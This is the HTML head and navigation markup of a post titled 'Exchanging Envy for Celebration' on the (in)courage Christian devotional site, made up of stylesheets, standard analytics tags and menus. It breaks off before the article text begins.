

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html
body_size: 24954
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Exchanging Envy for Celebration – (in)courage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="(in)courage &raquo; Feed" href="https://www.incourage.me/feed" />
<link rel="alternate" type="application/rss+xml" title="(in)courage &raquo; Comments Feed" href="https://www.incourage.me/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="(in)courage &raquo; Exchanging Envy for Celebration Comments Feed" href="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.incourage.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.incourage.me%2F2022%2F11%2Fexchanging-envy-for-celebration.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.incourage.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.incourage.me%2F2022%2F11%2Fexchanging-envy-for-celebration.html&#038;format=xml" />
<link rel="canonical" href="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html" />
<!-- Genesis Open Graph -->
<meta property="og:title" content="Exchanging Envy for Celebration – (in)courage" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.incourage.me/2022/11/exchanging-envy-for-celebration.html/" />
<meta property="og:image" content="https://www.incourage.me/wp-content/uploads/2022/11/2022-11-18_Latta_TALL.jpeg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1170" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='incourage-2020-css' href='https://www.incourage.me/wp-content/themes/incourage-2020/style.css?ver=1.2.49' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.incourage.me/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #0073e5;--wp--preset--color--theme-secondary: #0073e5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.incourage.me/wp-content/uploads/font-awesome/v6.6.0/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='incourage-2020-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400i%2C600%2C700&#038;display=swap&#038;ver=1.2.49' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.incourage.me/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='remodal-css-css' href='https://www.incourage.me/wp-content/themes/incourage-2020/js/Remodal-1.1.1/remodal.css?ver=1.2.49' media='all' />
<link rel='stylesheet' id='remodal-theme-css-css' href='https://www.incourage.me/wp-content/themes/incourage-2020/js/Remodal-1.1.1/remodal-default-theme.css?ver=1.2.49' media='all' />
<link rel='stylesheet' id='slick-slide-css-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=1.2.49' media='all' />
<link rel='stylesheet' id='incourage-2020-gutenberg-css' href='https://www.incourage.me/wp-content/themes/incourage-2020/lib/gutenberg/front-end.css?ver=1.2.49' media='all' />
<style id='incourage-2020-gutenberg-inline-css'>
.ab-block-post-grid .ab-post-grid-items h2 a:hover {
	color: #0073e5;
}

.site-container .wp-block-button .wp-block-button__link {
	background-color: #0073e5;
}

.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #0073e5;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #2396ff;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 18px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #0073e5;
		}

		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #0073e5;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #0073e5;
		}

		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #0073e5;
		}
/*# sourceURL=incourage-2020-gutenberg-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.6.0/css/all.css' media='all' integrity="sha384-h/hnnw1Bi4nbpD6kE7nYfCXzovi622sY5WBxww8ARKwpdLj5kUWjRuyiXaD1U2JT" crossorigin="anonymous" />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://www.incourage.me/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons-slim.min.css?ver=10.8' media='all' />
<style id='easy-social-share-buttons-inline-css'>
body .essb_displayed_postfloat{margin-left:-130px!important;top:100px!important;}body .essb_displayed_postfloat.essb_postfloat_fixed{top:100px!important;}
/*# sourceURL=easy-social-share-buttons-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.6.0/css/v4-shims.css' media='all' integrity="sha384-Heamg4F/EELwbmnBJapxaWTkcdX/DCrJpYgSshI5BkI7xghn3RvDcpG+1xUJt/7K" crossorigin="anonymous" />
<!--n2css--><!--n2js--><script src="https://www.incourage.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.incourage.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.incourage.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.incourage.me/wp-json/wp/v2/posts/228373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.incourage.me/xmlrpc.php?rsd" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '325127404925851'); 
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" src="https://www.facebook.com/tr?id=325127404925851&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>

<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WV8RSZ4');</script><!-- End Google Tag Manager -->
<link rel="icon" href="https://www.incourage.me/wp-content/uploads/2020/09/cropped-logo-black-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.incourage.me/wp-content/uploads/2020/09/cropped-logo-black-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.incourage.me/wp-content/uploads/2020/09/cropped-logo-black-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.incourage.me/wp-content/uploads/2020/09/cropped-logo-black-270x270.jpg" />
		<style id="wp-custom-css">
			:where(.wp-block-cover-image:not(.has-text-color)), :where(.wp-block-cover:not(.has-text-color)) {
	color: #000; }


svg.essb-svg-icon.essb-svg-icon-pinterest, svg.essb-svg-icon.essb-svg-icon-facebook, svg.essb-svg-icon.essb-svg-icon-twitter_x {
	color: black;
}
.row.one-column.fixed-width.social-row { display: none; }		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-228373 single-format-standard wp-embed-responsive wp-theme-genesis wp-child-theme-incourage-2020 header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-hidden has-no-blocks essb-10.8" itemscope itemtype="https://schema.org/WebPage"><div class="zeynep" id="menu-push"><div class="menu-header">
    <span class="menu-header-title">Menu</span>
    <button class="hamburger hamburger--slider is-active menu-push" type="button" aria-label="Close Menu">
        <span class="hamburger-box">
            <span class="hamburger-inner"></span>
        </span>
    </button>
</div><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-209558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-209558"><a href="https://www.incourage.me/" itemprop="url">Home</a></li>
<li id="menu-item-209571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209571"><a href="https://www.incourage.me/blog" itemprop="url">Devotions</a></li>
<li id="menu-item-179241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179241"><a href="https://www.incourage.me/start" itemprop="url">Meet (in)courage</a>
<ul class="sub-menu">
	<li id="menu-item-178604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178604"><a href="https://www.incourage.me/meet" itemprop="url">Meet the Contributors</a></li>
	<li id="menu-item-209628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209628"><a href="https://www.incourage.me/start" itemprop="url">About Us</a></li>
	<li id="menu-item-224765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224765"><a href="https://www.incourage.me/start/our-history" itemprop="url">Our History</a></li>
</ul>
</li>
<li id="menu-item-178599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178599"><a target="_blank" href="https://www.dayspring.com/in-courage?utm_source=incourage&#038;utm_medium=blog_menu" itemprop="url">Shop</a></li>
<li id="menu-item-193552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193552"><a href="https://www.incourage.me/submissions" itemprop="url">Guest Submissions</a></li>
</ul></div><div class="menu-sub-main-menu-container"><ul id="menu-sub-main-menu" class="menu"><li id="menu-item-209551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-209551"><a target="_blank" href="https://www.dayspring.com" itemprop="url">DaySpring</a></li>
<li id="menu-item-209553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-209553"><a target="_blank" href="https://www.dayspring.com/about/privacy-terms" itemprop="url">Privacy</a></li>
</ul></div><div class="social-icons">
    <span><a href="https://instagram.com/incourage" target="_blank"><i class="fab fa-instagram"></i></a></span>
    <a href="https://twitter.com/incourage" target="_blank"><i class="fab fa-twitter"></i></a>
    <span><a href="https://www.facebook.com/incourage" target="_blank"><i class="fab fa-facebook-f"></i></a></span>
    <a href="https://pinterest.com/incourage/" target="_blank" class="desktop-only"><i class="fab fa-pinterest-p"></i></a>
</div></div><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WV8RSZ4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><div class="for-sticky">
    <form class="search-form search-form--mobile mobile-only" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" action="/" role="search">
    <meta itemprop="target" content="/?s={s}"/>
    <label class="search-form-label screen-reader-text" for="searchform-56b3cdea80ab5">Search this website</label>
    <input itemprop="query-input" type="search" name="s" id="searchform-56b3cdea80ab5" placeholder="Search this website &#x2026;" autocomplete="off" />
</form>    <header class="site-header">
        <div class="wrap">
            <div class="menu">
                <button class="hamburger hamburger--slider menu-push" type="button" aria-label="Menu">
                    <span class="hamburger-box">
                        <span class="hamburger-inner"></span>
                    </span>
                </button>
            </div>
            <div class="title-area fixed-logo"> 
                <a href="/" class="custom-logo-link" rel="home" itemprop="url">
                    <img src="/wp-content/themes/incourage-2020/images/logo-black-2x.png" class="custom-logo" alt="(in)courage - Logo" itemprop="logo">
                    <img src="/wp-content/themes/incourage-2020/images/logo-white-2x.png" class="custom-logo-bw" alt="(in)courage" itemprop="logo">
                </a>
                <p class="site-title" itemprop="headline"><a href="/">(in)courage</a></p>
            </div>
            <div class="search-bar desktop-only">
                		<button class="button searchwp-modal-form-trigger-el" data-searchwp-modal-trigger="searchwp-modal-b85d79ab6abfa2233d895ff4df56888f">
					</button>
		            </div>
            <i class="mobile-search-icon js-mobile-search mobile-only"></i>
        </div>
    </header>
</div><div class="breadcrumbs-menu"><ul id="breadcrumbs" class="breadcrumbs"><li class="item-current"><a href="/blog">blog</a></li></ul><ul class="sort-menu">
        <li><a href="javascript:void(0)" onclick="document.getElementById('subnav-topics').classList.toggle('open');document.getElementById('subnav-authors').classList.remove('open');"><span class="desktop-only">By Topic</span><span class="mobile-only">Topics</span> <i class="fas fa-chevron-down"></i></a></li>
        <li><a href="javascript:void(0)" onclick="document.getElementById('subnav-authors').classList.toggle('open');document.getElementById('subnav-topics').classList.remove('open');"><span class="desktop-only">Choose an Author</span><span class="mobile-only">Authors</span> <i class="fas fa-chevron-down"></i></a></li>
    </ul>
</div>
<div class="row one-column full-width blog-subnav authors" id="subnav-authors">
    <div class="row fixed-width">
                <ul class="subnav-list">
        <li><a href="/author/aliza-latta">Aliza Olson</a></li><li><a href="/author/anna">Anna E. Rendell</a></li><li><a href="/author/barb-roose">Barb Roose</a></li><li><a href="/author/becky-keife">Becky Keife</a></li><li><a href="/author/dawn">Dawn Camp</a></li><li><a href="/author/dorina-lazo-gilmore">Dorina Lazo Gilmore-Young</a></li><li><a href="/author/holley-gerth">Holley Gerth</a></li><li><a href="/author/incourage">(in)courage</a></li><li><a href="/author/jennifer-dukes-lee">Jennifer Dukes Lee</a></li><li><a href="/author/jennifer-schmidt">Jennifer Schmidt</a></li><li><a href="/author/jenny-erlingsson">Jenny Erlingsson</a></li><li><a href="/author/kaitlyn">Kaitlyn Bouchillon</a></li><li><a href="/author/karina2">Karina Allen</a></li><li><a href="/author/kathi-lipp">Kathi Lipp</a></li><li><a href="/author/kayla-craig">Kayla Craig</a></li><li><a href="/author/kristen-strong">Kristen Strong</a></li><li><a href="/author/laura-fanucci">Laura Kelly Fanucci</a></li><li><a href="/author/ligia-andrade">Ligia Andrade</a></li><li><a href="/author/mary">Mary Carver</a></li><li><a href="/author/melissa-zaldivar">Melissa Zaldivar</a></li><li><a href="/author/michele-cushatt">Michele Cushatt</a></li><li><a href="/author/rachel-kang">Rachel Marie Kang</a></li><li><a href="/author/robin-pensieve">Robin Dance</a></li><li><a href="/author/simi-john">Simi John</a></li><li><a href="/author/tasha">Tasha Jun</a></li><li><a href="/author/tyra-rains">Tyra Rains</a></li>        </ul>
    </div>
</div>
<div class="row one-column full-width blog-subnav topics" id="subnav-topics">
    <div class="row fixed-width">

                <ul class="subnav-list">
        <li><a href="https://www.incourage.me/category/courage" title="Courage">Courage</a></li><li><a href="https://www.incourage.me/category/diversity" title="Diversity">Diversity</a></li><li><a href="https://www.incourage.me/category/encouragement" title="Encouragement">Encouragement</a></li><li><a href="https://www.incourage.me/category/friendship" title="Friendship">Friendship</a></li>        </ul>
    </div>
</div>

<div class="site-inner"><div class="content-sidebar-wrap"><div class="social">
    <div class="social-wrap">
        <div class="social-content">
            <span class="social-headline desktop-only">Share</span>
                        <style type="text/css" data-key="share-buttons-sizes-xl-">.essb_links.essb_size_xl .essb_link_svg_icon svg{height:24px;width:auto}.essb_links.essb_size_xl .essb_icon{width:46px !important;height:46px !important}.essb_links.essb_size_xl .essb_icon:before{font-size:24px !important;top:11px !important;left:11px !important}.essb_links.essb_size_xl li a .essb_network_name{font-size:14px !important;font-weight:400 !important;line-height:12px !important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big,.essb_links.essb_size_xl .essb_totalcount_item .essb_t_r_big{font-size:21px !important;line-height:21px !important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big .essb_t_nb_after,.essb_links.essb_size_xl .essb_totalcount_item .essb_t_r_big .essb_t_nb_after{font-size:11px !important;line-height:11px !important;margin-top:2px !important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big.essb_total_icon:before,.essb_links.essb_size_xl .essb_totalcount_item .essb_t_r_big.essb_total_icon:before{font-size:21px !important;line-height:34px !important}</style><div class="essb_links essb_counter_modern_top_mini 